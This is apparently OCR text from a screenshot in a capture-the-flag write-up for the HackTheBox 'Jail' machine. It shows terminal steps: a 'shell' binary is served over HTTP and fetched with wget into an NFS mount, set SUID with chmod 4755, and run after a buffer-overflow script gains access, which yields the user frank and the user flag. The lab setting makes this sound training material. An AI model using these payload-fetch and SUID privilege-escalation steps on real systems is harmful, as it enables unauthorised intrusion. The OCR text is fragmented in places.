 192.168.1.15
10.10.14.14
10.10.10.34 - Jail
❯ pwd
/mnt/var
2
❯ wget http://172.17.0.2/shell
--2025-05-25 21:30:22-- http://172.17.0.2/
shell
Connecting to 172.17.0.2:80... connected.
HTTP request sent, awaiting response... 200
OK
Length: 796424 (778K) [application/octet-st
ream]
Saving to: ‘shell’
shell 0% 0 --.-KB/s
shell 100% 777.76K --.-KB/s in 0
.001s
2025-05-25 21:30:35 (510 MB/s) - ‘shell’ sa
ved [796424/796424]
3
❯ chmod 4755 shell
❯ ls -la shell
.rwsr-xr-x al3j0 al3j0 778 KB Sun May 25 21
:28:22 2025 shell
/ /mnt/var / ✔
root@c20ff96fdfbd:/tmp# hostname -I
172.17.0.2
1
root@c20ff96fdfbd:/tmp# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.1 - - [25/May/2025 20:30:22] "GET /shell HTTP/1.1" 200 -
❯ ./bin/python3 ./jail_bof.py
[+] Opening connection to 10.10.10.34 on port 7411: Done
[*] Switching to interactive mode
$ cd /var/nfsshare
$ ls -l ./shell
-rwsr-xr-x 1 frank frank 796424 May 25 2025 ./shell
$ ./shell
4
$ whoami
frank
$ cat /home/frank/user.txt
34 c9
$
VPN - root's tasks
Privilege Escalation